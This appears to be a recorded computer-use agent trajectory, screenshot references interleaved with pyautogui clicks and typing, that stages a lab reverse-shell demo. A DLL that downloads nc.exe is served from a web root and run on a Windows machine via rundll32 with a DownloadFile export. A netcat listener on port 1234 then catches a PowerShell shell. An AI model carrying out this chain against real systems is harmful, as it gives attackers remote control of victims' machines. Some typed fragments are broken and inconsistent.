
# Uncomment the DownloadFile export fetching nc.exe and comment out RunFirefox in hackerloi2.c.
pyautogui.moveTo(525, 103); pyautogui.dragTo(651, 69)

pyautogui.moveTo(695, 127); pyautogui.dragTo(780, 70)

pyautogui.moveTo(677, 150); pyautogui.dragTo(795, 154)

pyautogui.moveTo(98, 213); pyautogui.dragTo(766, 232)

pyautogui.click(374, 10)

# Copy the compiled hackerloi.dll into /var/www/html/.
pyautogui.write('cp hackerlo')

pyautogui.write('i.dll /var/')

pyautogui.write('www/html/')

# Launch Firefox from the desktop shortcut and dismiss the default browser prompt.
pyautogui.click(79, 466)

pyautogui.doubleClick(18, 114)

pyautogui.click(631, 113)

# Request 192.168.0.106/hackerloi.dll in the address bar to get the save-to-Desktop prompt.
pyautogui.write('192.168.1.18:')

pyautogui.write('192.168.0.106')

pyautogui.write('/hackerlo')

# Save hackerloi.dll to the Desktop and enter the rundll32 hackerloi.dll,DownloadFile command in Run.
pyautogui.click(540, 289)

pyautogui.click(381, 330)

# Start a netcat listener with nc -nlvp 1234.
pyautogui.write('nc -nlvp')

pyautogui.write('123')

pyautogui.write('4')

pyautogui.press('Return')

# Run rundll32.exe hackerloi.dll,DownloadFile from Run, giving the netcat listener a PowerShell shell.
pyautogui.press('Win+r')

pyautogui.write(',DownloadFile')
